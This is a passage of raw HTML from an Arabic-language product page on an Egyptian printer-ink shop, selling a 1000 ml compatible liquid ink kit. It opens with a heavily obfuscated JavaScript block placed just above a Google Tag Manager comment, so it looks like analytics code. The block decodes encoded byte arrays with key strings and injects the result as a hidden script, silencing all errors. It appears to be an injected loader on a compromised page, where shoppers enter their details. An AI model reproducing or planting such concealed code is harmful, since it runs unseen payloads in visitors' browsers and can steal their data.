3.32.13.1p.3c.3z.50.6j.6b.4a.21.6u.0.5n.6y.h.6o.14.16.6i.4l.0.4c.2m.5e.5y.w.1u.21.i.3y.2m.3c.n.1v.1n.40.6f.50.1i.6m.4i.2f.5m.5i.6u.h.k.5m.5a.3u.6g.72.6m.5j.1f.6.2i.68.17.47.49.54.4.6w.2a.2u.p.6s.38.4h.5d.1v.5q.1u.1o.4r.h.47.4e.4d.1o.g.73.3p.4c.4k.32.3z.f.1a.k.4t.6k.d.3v.0.11.1c.19.50.23.5k.2p.68.5a.l.1c.61.5z.1q.1g.60.5z.d.2y.c.5x.k.13.3n.17.1r.u.15.5l.5m.2d.3t.4q.4z.3v.3x.34.72.4u.4t.6s.25.6c.8.4v.6b.5z.16.10.6e.1k.r.3j.4i.6b.2x.k.6m.22.49.1y.3y.1o.34.56.c.4r.1j.u.2n.6y.6t.1h.a.1c.65.5t.1m.5m.6w.41.3d.1y.6i.24.5t.11.3l.19.t.6m.67.3f.60.6i.3t.2o.17.3b.6.69.m.t.3u.59.3n.6.4.5l.72.j.68.4w.2q.2k.3z.4.2v.3e.5u.58.c.3g.4j.a.5e.n.57.61.3h.1r.6g.57.5i.1y.13.6p.20.6w.6g.2q.44.1k.2q.3e.5t.1g.31.3s.2s.3f.4f.2g.2b.b.3y.65.5.a.w.6e.73.4j.14.5r.2y.3l.17.5k.6v.24.8.57.56.68.1u.2.2a.2r.f.6o.5d.2o.5c.29.5f.2a.2e.6a.52.67.4r.6x.6g.29.6z.9.2r.4c.2u.33.50.1k.e.4u.6w.k.68.6u.1r.o.25.m.4n.5f.24.28.2x.17.47.49.2r.72.8.6s.4f.p.6k.29.4b.41.6t.g.5z.6e.2a.29.33.1r.3x.3f.1k.u.2i.4k.6q.e.']['join']('')][0x0]],[['cHveWuSIjFSuYUce','OEdcViFXtjizsWcA']['join'](''),'QiSKmJZKeRYPGlQW'+'OmcMlObWJJPzFAAb','ciAeMEIEpHMBAFJL',[['62.2s.3v.67.1p.46.c.9.4.3v.5c.3h.60.61.1l.4h.k.3b.x.3j.70.61.1v.r.4b.3a.6o.6q.v.3g.4j.31.3h.2n.26.5o.1q.6m.4a.46.18.61.b.5a.5v.15.6.67.4q.3g.18.5j.41.2f.19.22.1d.6b.26.5d.12.6x.2q.1z.6s.3i.41.6x.6k.4q.6y.2t.4e.3v.40.5t.2l.2s.3w.61.2k.67.3m.38.1g.x.4a.4j.9.42.3m.u.3s.22.f.2r.7.2h.10.4u.4v.52.1.m.6e.2g.43.5v.5j.1m.21.6u.2z.4v.63.1x.4x.1q.37.i.55.5v.14.6i.6.57.3z.2v.3i.1.33.3v.1l.51.4h.d.1w.17.5i.5x.10.61.6q.2p.49.8.66.1c.g.2q.5k.1r.1.3.4i.5e.3y.7.y.1v.1v.1k.3h.6g.6z.5k.5.14.26.b.4h.1.4n.5t.8.4t.11.4z.3r.3f.2t.21.5d.38.29.1l.1m.6g.c.55.j.n.4g.1d.3x.6v.4w.4','6.6n.2v.3a.2e.4k.3i.1v.4s.1v.4p.4b.5v.13.40.2o.4v.4m.5n.x.1l.1b.2e.2b.5v.2w.54.45.5m.48.6w.41.y.19.36.1i.b.1b.1x.z.2y.k.2c.13.c.47.5l.51.2j.24.4l.3.4j.2a.5g.68.5.12.67.6q.5f.1n.67.4e.4o.70.2r.4e.6z.2q.f.3m.4g.3u.2i.30.5p.3l.u.6v.4v.5m.b.2z.9.66.1m.3u.5b.5n.4y.67.2t.3s.62.1k.45.b.c.4.2m.39.1b.r.8.4h.26.3k.24.1f.5b.6w.6k.5n.53.2z.1d.3r.2g.w.2g.4z.f.6y.6n.6p.6j.42.4a.16.z.6e.3v.5k.3.3o.45.6e.8.4v.5z.3m.30.2s.6j.5k.4k.4x.x.5.4f.71.6x.73.2z.5d.3j.1l.6k.6v.1i.9.1t.6e.2e.1f.6d.2e.6j.i.6u.2j.4p.3p.5p.26.6s.4j.6g.2x.j.2e.10.e.24.5p.33.4k.4n.4d.6l.35.44.m.l.c.6z.']['join']('')][0x0]]],function(_0x77a564){function _0x532785(_0x5005f8){let _0x2e339d=0x0;return new Promise(function _0x3ab54c(_0xf7a695,_0xf57d5b){const _0x1be26d=document;const _0x6e3527=_0x1be26d['head']||_0x1be26d['documentElement'];const _0x27e04f=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x1be26d,'scr'+'ipt');const _0x4977cf=HTMLElement['prototype'];_0x4977cf['appe'+'ndCh'+'ild']['call'](_0x6e3527,_0x27e04f);if(!_0x2e339d++){_0x4977cf['setAttribute']['call'](_0x27e04f,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x5005f8],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x27e04f['onerror']=_0x8d1a06(function(){_0x3ab54c(_0xf7a695,_0xf57d5b);});}else{_0x27e04f['innerHTML']=_0x5005f8;_0x27e04f['onerror']=_0x8d1a06(_0xf57d5b);}_0x27e04f['onload']=_0x8d1a06(_0xf7a695);function _0x8d1a06(_0x205013){return function(){_0x2e339d<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x27e04f['src']);_0x4977cf['removeChild']['call'](_0x6e3527,_0x27e04f);_0x205013(_0x2e339d);};}});};const _0x2b8e85='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x2b8e85]=_0x532785;_0x77a564['map'](function([_0x431d53,_0x1c73ee,_0x3872ae,_0x4942db]){try{_0x4942db=_0x4942db['split']('.');const _0x450ba2=_0x4942db['length']-0x1;const _0x18d6b7=new Uint8Array(_0x450ba2);for(let _0xb2e9bb=0x0;_0xb2e9bb<_0x450ba2;_0xb2e9bb++){let _0xab9bde=parseInt(_0x4942db[_0xb2e9bb],0x24);_0xab9bde^=_0x431d53['charCodeAt'](_0xb2e9bb%_0x431d53['length']);_0xab9bde=(_0xab9bde>>0x3|_0xab9bde<<0x5)&0xff;_0xab9bde=(_0xab9bde-_0xb2e9bb*_0x3872ae['charCodeAt'](_0xb2e9bb%_0x3872ae['length'])+0x100)%0x100;_0xab9bde^=_0x1c73ee['charCodeAt'](_0xb2e9bb%_0x1c73ee['length']);_0x18d6b7[_0xb2e9bb]=_0xab9bde;}_0x532785('('+new(function(){return TextDecoder;}())()['decode'](_0x18d6b7)+')('+JSON['stringify']([_0x2b8e85])+'[0])');}catch(_0x1ce2bf){}});}));}());</script>
<!-- End Google Tag Manager -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2NW82GVZMR"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2NW82GVZMR');
</script>
</head>
<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KRVFSVZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
</body>
</html>        

        <script>
            (function(i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function() {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-78556898-1', 'auto');
            ga('require', 'ec');
            ga('send', 'pageview');

        </script>


        <!-- Facebook Conversion Code for ahbarak.com -->
        <script>(function() {
                var _fbq = window._fbq || (window._fbq = []);
                if (!_fbq.loaded) {
                    var fbds = document.createElement('script');
                    fbds.async = true;
                    fbds.src = 'https://connect.facebook.net/en_US/fbds.js';
                    var s = document.getElementsByTagName('script')[0];
                    s.parentNode.insertBefore(fbds, s);
                    _fbq.loaded = true;
                }
            })();
            window._fbq = window._fbq || [];
            window._fbq.push(['track', '6055443690482', {'value': '0.01', 'currency': 'USD'}]);
        </script>
        <!-- Facebook Pixel Code -->
        <script>
            !function(f, b, e, v, n, t, s) {
                if (f.fbq)
                    return;
                n = f.fbq = function() {
                    n.callMethod ?
                            n.callMethod.apply(n, arguments) : n.queue.push(arguments)
                };
                if (!f._fbq)
                    f._fbq = n;
                n.push = n;
                n.loaded = !0;
                n.version = '2.0';
                n.queue = [];
                t = b.createElement(e);
                t.async = !0;
                t.src = v;
                s = b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t, s)
            }(window,
                    document, 'script', 'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '550195368505360');
            fbq('track', 'PageView');
            fbq('track', 'AddToCart');
        </script>
    <noscript><img height="1" width="1" style="display:none"
                   src="https://www.facebook.com/tr?id=550195368505360&ev=PageView&noscript=1"
                   /></noscript>
    <!-- DO NOT MODIFY -->
    <!-- End Facebook Pixel Code -->
    <noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?ev=6055443690482&amp;cd[value]=0.01&amp;cd[currency]=USD&amp;noscript=1" /></noscript>


    <!-- Google Tag Manager -->
    <script>(function(w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({'gtm.start':
                        new Date().getTime(), event: 'gtm.js'});
            var f = d.getElementsByTagName(s)[0],
                    j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-PJ3ZMFV');</script>
    <!-- End Google Tag Manager -->


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '1220842874667801');
 fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1"src="https://www.facebook.com/tr?id=1220842874667801&ev=PageView&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->


</head>
<body class="product-product-1341">

    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PJ3ZMFV"
                      height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->


    <!--    <div class="container-fluid topnotice">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12">
أحبارك.كوم بيقولك كل الأحبار الليزر المعروضه علي الموقع جديده تماما و غير معبأه أو مجدده و كل الأحبار الانك جيت أصليه من HP <a href="https://ahbarak.com/ar/ahbarak-inks-toners-warranty">للمزيد اضغط هنا</a>
                    </div>
                </div>
            </div>
        </div>-->

    <div class="container-fluid bg-success" style="color: #FFF;padding: 10px 0;background: green;text-align: center;font-size: 17px;">
        <div class="container">
            عرض خاص - شحن مجاني لاي مكان في مصر لاي طلب أكثر من 1,000 جنيه - استخدم كود <strong>F500</strong> عند اتمام الطلب.
        </div>
    </div>
    <nav id="top">
        <div class="container">



            <div id="top-links" class="nav pull-right">
                <ul class="list-inline">
                    <li><a href="https://ahbarak.com/index.php?route=information/contact"><i class="fa fa-phone"></i></a> <span class="hidden-xs hidden-sm hidden-md">01020245254</span></li>
                    <li class="dropdown"><a href="https://ahbarak.com/index.php?route=account/account" title="حسابي" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span class="hidden-xs hidden-sm hidden-md">حسابي</span> <span class="caret"></span></a>
                        <ul class="dropdown-menu dropdown-menu-right">
                                                        <li><a href="https://ahbarak.com/index.php?route=account/register">تسجيل جديد</a></li>
                                <li><a href="https://ahbarak.com/index.php?route=account/login">تسجيل الدخول</a></li>
                            </ul>
                    </li>
                    <li><a href="https://ahbarak.com/index.php?route=account/wishlist" id="wishlist-total" title="قائمة رغباتي (0)"><i class="fa fa-heart"></i> <span class="hidden-xs hidden-sm hidden-md">قائمة رغباتي (0)</span></a></li>
                    <li><a href="https://ahbarak.com/index.php?route=checkout/cart" title="سلة الشراء"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">سلة الشراء</span></a></li>
                    <li><a href="https://ahbarak.com/index.php?route=checkout/checkout" title="إنهاء الطلب"><i class="fa fa-share"></i> <span class="hidden-xs hidden-sm hidden-md">إنهاء الطلب</span></a></li>
                    <!-- <li><a href="http://english.ahbarak.com" title="عربي"><i class=""></i> <span class="">English</span></a></li> -->
                </ul>
            </div>
        </div>
    </nav>
    <header>
        <div class="container">
            <div class="row">
                <div class="col-sm-4">
                    <div id="logo">
                                                                <a href="https://ahbarak.com/"><img src="image/catalog/site logo.jpg" title="ahbarak.com" alt="ahbarak.com" class="img-responsive" /></a>
                                                        </div>
                </div>
                <div class="col-sm-5"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="ابحث برقم الطابعه أو رقم الحبارة" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div>                </div>
                <div class="col-sm-3"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="جاري ..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span id="cart-total">0 منتجات - EGP0.00</span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">سلة الشراء فارغة !</p>
    </li>
      </ul>
</div>
</div>
            </div>
        </div>
    </header>

        <div class="container">
            <nav id="menu" class="navbar">
                <div class="navbar-header"><span id="category" class="visible-xs">أقسام الموقع</span>
                    <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
                </div>
                <div class="collapse navbar-collapse navbar-ex1-collapse">
                    <ul class="nav navbar-nav">
                        <li><a href="https://www.ahbarak.com/index.php?route=product/special">العروض المميزه</a></li>
                                            <li class="dropdown"><a href="https://ahbarak.com/ar/inkjet-inks-egypt" class="dropdown-toggle" data-toggle="dropdown">أحبار Inkjet</a>
                                    <div class="dropdown-menu">
                                        <div class="dropdown-inner">
                                                            <ul class="list-unstyled">
                                                                        <li><a href="https://ahbarak.com/ar/inkjet-inks-egypt/Epson -inkjet-egypt">إبسون (30)</a></li>
                                                                        <li><a href="https://ahbarak.com/ar/inkjet-inks-egypt/HP-Original-Inkjet-cartridges">اتش بي (148)</a></li>
                                                                        <li><a href="https://ahbarak.com/index.php?route=product/category&amp;path=60_147">برازر (1)</a></li>
                                                                        <li><a href="https://ahbarak.com/ar/inkjet-inks-egypt/canon-inkjet-egypt">كانون (20)</a></li>
                                                                </ul>
                                                    </div>
                                        <a href="https://ahbarak.com/ar/inkjet-inks-egypt" class="see-all">اذهب الى قسم أحبار Inkjet</a> </div>
                                </li>
                                                    <li class="dropdown"><a href="https://ahbarak.com/ar/Laser-Toner-Cartridges-Black-Color" class="dropdown-toggle" data-toggle="dropdown">أحبار ليزر</a>
                                    <div class="dropdown-menu">
                                        <div class="dropdown-inner">
                                                            <ul class="list-unstyled">
                                                                        <li><a href="https://ahbarak.com/ar/Laser-Toner-Cartridges-Black-Color/Toshiba-Black-Laser-Toners-in-Egypt">توشيبا (6)</a></li>
                                                                        <li><a href="https://ahbarak.com/ar/Laser-Toner-Cartridges-Black-Color/Konica-Minolta-Laser-Toners-Cartridge-Printer-Consumables">كونيكا مينولتا (1)</a></li>
                                                                        <li><a href="https://ahbarak.com/index.php?route=product/category&amp;path=101_150">إبسون (2)</a></li>
                                                                        <li><a href="https://ahbarak.com/ar/Laser-Toner-Cartridges-Black-Color/HP-Black-Laser-Toners-Cartridge">اتش بي (160)</a></li>
                                                                        <li><a href="https://ahbarak.com/ar/Laser-Toner-Cartridges-Black-Color/Panasonic-Black-Laser-Toner-Cartridges">باناسونيك (43)</a></li>
                                                                        <li><a href="https://ahbarak.com/ar/Laser-Toner-Cartridges-Black-Color/Brother-Black-Laser-Toner-Cartridges">برازر (75)</a></li>
                                                                        <li><a href="https://ahbarak.com/ar/Laser-Toner-Cartridges-Black-Color/Ricoh-Black-Laser-Toner-Cartridges">ريكو (26)</a></li>
                                                                        <li><a href="https://ahbarak.com/ar/Laser-Toner-Cartridges-Black-Color/Xerox-Black-Laser-Toner-Cartridges">زيروكس (66)</a></li>
                                                                        <li><a href="https://ahbarak.com/ar/Laser-Toner-Cartridges-Black-Color/Samsung-Black-Laser-Toners-Cartridge">سامسونج (51)</a></li>
                                                                        <li><a href="https://ahbarak.com/ar/Laser-Toner-Cartridges-Black-Color/Canon-Black-Laser-Toners-Cartridge">كانون (62)</a></li>
                                                                        <li><a href="https://ahbarak.com/ar/Laser-Toner-Cartridges-Black-Color/Kyocera-Black-Laser-Toners-Cartridge">كيوسيرا (6)</a></li>
                                                                        <li><a href="https://ahbarak.com/ar/Laser-Toner-Cartridges-Black-Color/Lexmark-Black-Laser-Toners-Cartridge">ليكسمارك (51)</a></li>
                                                                </ul>
                                                    </div>
                                        <a href="https://ahbarak.com/ar/Laser-Toner-Cartridges-Black-Color" class="see-all">اذهب الى قسم أحبار ليزر</a> </div>
                                </li>
                                                    <li class="dropdown"><a href="https://ahbarak.com/ar/Color-Laser-Cartridge-Toners" class="dropdown-toggle" data-toggle="dropdown">أحبار ليزر ألوان</a>
                                    <div class="dropdown-menu">
                                        <div class="dropdown-inner">
                                                            <ul class="list-unstyled">
                                                                        <li><a href="https://ahbarak.com/ar/Color-Laser-Cartridge-Toners/HP-Color-Laser-Cartridge-Toners">إتش بي (110)</a></li>
                                                                        <li><a href="https://ahbarak.com/ar/Color-Laser-Cartridge-Toners/Xerox-Color-Laser-Cartridge-Toners">زيروكس (41)</a></li>
                                                                        <li><a href="https://ahbarak.com/ar/Color-Laser-Cartridge-Toners/Canon-Color-Laser-Cartridge-Toners">كانون (20)</a></li>
                                                                </ul>
                                                    </div>
                                        <a href="https://ahbarak.com/ar/Color-Laser-Cartridge-Toners" class="see-all">اذهب الى قسم أحبار ليزر ألوان</a> </div>
                                </li>
                                                    <li class="dropdown"><a href="https://ahbarak.com/index.php?route=product/category&amp;path=151" class="dropdown-toggle" data-toggle="dropdown">أشرطة</a>
                                    <div class="dropdown-menu">
                                        <div class="dropdown-inner">
                                                            <ul class="list-unstyled">
                                                                        <li><a href="https://ahbarak.com/index.php?route=product/category&amp;path=151_152">إبسون (15)</a></li>
                                                                </ul>
                                                    </div>
                                        <a href="https://ahbarak.com/index.php?route=product/category&amp;path=151" class="see-all">اذهب الى قسم أشرطة</a> </div>
                                </li>
                                                    <li class="dropdown"><a href="https://ahbarak.com/ar/photocopier-machines-toner-cartridges-egypt" class="dropdown-toggle" data-toggle="dropdown">احبار ماكينات تصوير</a>
                                    <div class="dropdown-menu">
                                        <div class="dropdown-inner">
                                                            <ul class="list-unstyled">
                                                                        <li><a href="https://ahbarak.com/ar/photocopier-machines-toner-cartridges-egypt/ricoh-toners-photocopier-egypt-best-price"> ريكو (56)</a></li>
                                                                        <li><a href="https://ahbarak.com/ar/photocopier-machines-toner-cartridges-egypt/Panasonic-Copier-Machines-Toner-Catrtidges">باناسونيك  (1)</a></li>
                                                                        <li><a href="https://ahbarak.com/ar/photocopier-machines-toner-cartridges-egypt/Xerox-Copier-Machines-Toner-Catrtidges">زيروكس (29)</a></li>
                                                                        <li><a href="https://ahbarak.com/ar/photocopier-machines-toner-cartridges-egypt/photocopier-machines-toner-cartridges-egypt-sharp">شارب (7)</a></li>
                                                                        <li><a href="https://ahbarak.com/index.php?route=product/category&amp;path=83_84">كانون (14)</a></li>
                                                                        <li><a href="https://ahbarak.com/ar/photocopier-machines-toner-cartridges-egypt/Kyocera-Copier-Machines-Toner">كيوسيرا (19)</a></li>
                                                                </ul>
                                                    </div>
                                        <a href="https://ahbarak.com/ar/photocopier-machines-toner-cartridges-egypt" class="see-all">اذهب الى قسم احبار ماكينات تصوير</a> </div>
                                </li>
                                                    <li class="dropdown"><a href="https://ahbarak.com/ar/Toner-Cartridge-Refill-Laser-Powder-Ink" class="dropdown-toggle" data-toggle="dropdown">بودرة اعادة تعبئة</a>
                                    <div class="dropdown-menu">
                                        <div class="dropdown-inner">
                                                            <ul class="list-unstyled">
                                                                        <li><a href="https://ahbarak.com/index.php?route=product/category&amp;path=119_148">إبسون (7)</a></li>
                                                                        <li><a href="https://ahbarak.com/ar/Toner-Cartridge-Refill-Laser-Powder-Ink/HP-Toner-Cartridge-Refill-Laser-Powder-Ink">إتش بي (17)</a></li>
                                                                        <li><a href="https://ahbarak.com/index.php?route=product/category&amp;path=119_137">باناسونيك (8)</a></li>
                                                                        <li><a href="https://ahbarak.com/ar/Toner-Cartridge-Refill-Laser-Powder-Ink/Brother-Toner-Cartridge-Refill-Laser-Powder-Ink">برازر (6)</a></li>
                                                                        <li><a href="https://ahbarak.com/index.php?route=product/category&amp;path=119_138">توشيبا (5)</a></li>
                                                                        <li><a href="https://ahbarak.com/ar/Toner-Cartridge-Refill-Laser-Powder-Ink/Ricoh-Toner-Cartridge-Refill-Laser-Powder-Ink">ريكو (23)</a></li>
                                                                        <li><a href="https://ahbarak.com/ar/Toner-Cartridge-Refill-Laser-Powder-Ink/Xerox-Toner-Cartridge-Refill-Laser-Powder-Ink">زيروكس (12)</a></li>
                                                                        <li><a href="https://ahbarak.com/ar/Toner-Cartridge-Refill-Laser-Powder-Ink/Samsung-Toner-Cartridge-Refill-Laser-Powder-Ink">سامسونج (6)</a></li>
                                                                        <li><a href="https://ahbarak.com/ar/Toner-Cartridge-Refill-Laser-Powder-Ink/Canon-Toner-Cartridge-Refill-Laser-Powder-Ink">كانون  (9)</a></li>
                                                                        <li><a href="https://ahbarak.com/index.php?route=product/category&amp;path=119_146">كونيكا مينولتا (8)</a></li>
                                                                        <li><a href="https://ahbarak.com/ar/Toner-Cartridge-Refill-Laser-Powder-Ink/Kyocera-Toner-Cartridge-Refill-Laser-Powder-Ink">كيوسيرا (8)</a></li>
                                                                        <li><a href="https://ahbarak.com/ar/Toner-Cartridge-Refill-Laser-Powder-Ink/Lexmark-Toner-Cartridge-Refill-Laser-Powder-Ink">ليكسمارك (2)</a></li>
                                                                </ul>
                                                    </div>
                                        <a href="https://ahbarak.com/ar/Toner-Cartridge-Refill-Laser-Powder-Ink" class="see-all">اذهب الى قسم بودرة اعادة تعبئة</a> </div>
                                </li>
                                                    <li><a href="https://ahbarak.com/ar/شريحة-خراطيش-حبر-ليزر-الوان">شرائح </a></li>
                                                    <li><a href="https://ahbarak.com/ar/prtiners-toners-inks-supplies">مستلزمات / اكسسوارات</a></li>
                                </ul>
                </div>
            </nav>
        </div>
<div class="container" >
  <ul class="breadcrumb hidden-sm hidden-xs">
        <li><a href="https://ahbarak.com/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
        <li><a href="https://ahbarak.com/ar/Toner-Cartridge-Refill-Laser-Powder-Ink">بودرة اعادة تعبئة</a></li>
        <li><a href="https://ahbarak.com/ar/Toner-Cartridge-Refill-Laser-Powder-Ink?product_id=1341">   طقم حبر سائل متوافق 1000 مل</a></li>
      </ul>
  <div class="row" itemscope itemtype="http://schema.org/Product">

    <div class="col-lg-12">
      <h1 itemprop="name">   طقم حبر سائل متوافق 1000 مل</h1>
      <br />
      </div>
                      <div id="content" class="col-sm-12">      <div class="row">
                                <div class="col-sm-8">
                    <ul class="thumbnails">
                        <li><a class="thumbnail" href="image/cache/catalog/ESLAM/ اعادة تعبئة/1000-500x500.jpg" title="   طقم حبر سائل متوافق 1000 مل"><img itemprop="image" src="image/cache/catalog/ESLAM/ اعادة تعبئة/1000-228x228.jpg" title="   طقم حبر سائل متوافق 1000 مل" alt="   طقم حبر سائل متوافق 1000 مل" /></a></li>
                                  </ul>
                    <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">تفاصيل</a></li>
                                    <li><a href="#tab-review" data-toggle="tab">التقييمات (0)</a></li>
                      </ul>
          <div class="tab-content">
            <div class="tab-pane active" id="tab-description" itemprop="description"> <h4 style="font-family: &quot;Open Sans&quot;, sans-serif; line-height: 17.1428px; color: rgb(0, 0, 0); margin-top: 8.5px; direction: rtl;">✔&nbsp;<b>ضمان 12 شهر&nbsp;</b>و استرجاع مجاني خلال 14 يوم</h4><h4 style="font-family: &quot;Open Sans&quot;, sans-serif; line-height: 17.1428px; color: rgb(0, 0, 0); margin-top: 8.5px; direction: rtl;">✔ امنة الاستخدام لا تبطل ضمان طابعتك</h4><h3 style="font-family: &quot;Open Sans&quot;, sans-serif; color: rgb(0, 0, 0); direction: rtl;"></h3><h4 style="font-family: &quot;Open Sans&quot;, sans-serif; line-height: 17.1428px; color: rgb(0, 0, 0); direction: rtl;">✔ متاحة التوصيل لأي مكان في مصر وخارج مصر</h4><h3 style="font-family: &quot;Open Sans&quot;, sans-serif; color: rgb(0, 0, 0); direction: rtl;"></h3><h4 style="font-family: &quot;Open Sans&quot;, sans-serif; line-height: 17.1428px; color: rgb(0, 0, 0); direction: rtl;">✔ توصيل خلال اليوم التالي داخل&nbsp;<b>القاهرة&nbsp;</b>و&nbsp;<b>الجيزة&nbsp;</b>- اطلب قبل الساعة 12:00م ليصلك غداً</h4><h3 style="font-family: &quot;Open Sans&quot;, sans-serif; color: rgb(0, 0, 0); direction: rtl;"></h3><h4 style="font-family: &quot;Open Sans&quot;, sans-serif; line-height: 17.1428px; color: rgb(0, 0, 0); direction: rtl;"><p style="font-size: 12px; line-height: 17.1428px; direction: rtl;"></p><p style="font-size: 12px; line-height: 17.1428px; direction: rtl;"></p><p style="line-height: 17.1428px; direction: rtl;"></p><p style="font-size: 12px;"></p><p style="font-size: 12px;"></p><p style="font-size: 12px;"></p><p style="font-size: 12px; line-height: 17.1428px; direction: rtl;"></p><p style="font-size: 12px;"></p><p style="line-height: 17.1428px; direction: rtl;"></p><p style="font-size: 12px;"></p></h4><h4 style="font-family: &quot;Open Sans&quot;, sans-serif; line-height: 17.1428px; color: rgb(0, 0, 0); direction: rtl;">✔ اسعار خاصة للكميات و التجار و شركات التوريدات -&nbsp;<b><font color="#e76363">اتصل بنا</font></b></h4></div>
                                    <div class="tab-pane" id="tab-review">
              <form class="form-horizontal" id="form-review">
                <div id="review"></div>
                <h2>كتابة تعليق</h2>
                                الرجاء <a href="https://ahbarak.com/index.php?route=account/login">الدخول</a> أو <a href="https://ahbarak.com/index.php?route=account/register">التسجيل</a> لكي تتمكن من تقييم المنتج                              </form>
            </div>
                      </div>
        </div>
                                <div class="col-sm-4">
            
          
            
          <div class="btn-group">
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="إضافة لرغباتي" onclick="wishlist.add('1341');"><i class="fa fa-heart"></i></button>
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="اضافة للمقارنة" onclick="compare.add('1341');"><i class="fa fa-exchange"></i></button>
          </div>
          
          <ul class="list-unstyled">
                          <li>الشركة : <a href="https://ahbarak.com/ar/Brother-Toners-Egypt" itemprop="brand" itemscope itemtype="http://schema.org/Brand"><span itemprop="name">Brother</span></a></li>
                        <li>النوع : Liquid </li>
                        <li>حالة التوفر : 7</li>
          </ul>
                    <ul class="list-unstyled">
                        <li itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <h2>
                    <span itemprop="price" content="1,155.00">1,155.00</span>
                    <span itemprop="priceCurrency" content="EGP">EGP</span>
                
                </h2>
                
              <!--<h2>EGP1,155.00</h2>-->
            </li>
                                    <!--<li>السعر بدون ضريبة : EGP1,155.00</li>-->
                                              </ul>
                    <div id="product">
                                    <div class="form-group">
              <label class="control-label" for="input-quantity">الكمية:</label>
              <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
              <input type="hidden" name="product_id" value="1341" />
              <br />
              <button type="button" id="button-cart" data-loading-text="جاري ..." class="btn btn-warning btn-lg btn-block"><i class="fa fa-cart-plus"></i> اضافة للسلة</button>
            </div>
                      </div>
                    <div class="rating">
            <p>
                                          <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                          <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">(0 التقييمات)</a> / <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">كتابة تعليق</a></p>
            <hr>
            <!-- AddThis Button BEGIN -->
            <div class="addthis_toolbox addthis_default_style" data-url="https://ahbarak.com/index.php?route=product/product&amp;product_id=1341"><a class="addthis_button_facebook_like" fb:like:layout="button_count"></a> <a class="addthis_button_tweet"></a> <a class="addthis_button_pinterest_pinit"></a> <a class="addthis_counter addthis_pill_style"></a></div>
            <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-515eeaf54693130e"></script>
            <!-- AddThis Button END -->
          </div>
                    
          <div class="deliverynotice">
              <i class="fa fa-truck" style="color: #f50; font-size: 24px;"></i>
              <i class="fa fa-money" style="color: #090; font-size: 24px;"></i>
              <div class="clearfix"></div>
              موقع أحبارك.كوم بيقدملك خدمة التوصيل الي مكتبك أو منزلك في كل محافظات مصر و الدفع عند الاستلام          </div>
        </div>
          
      </div>
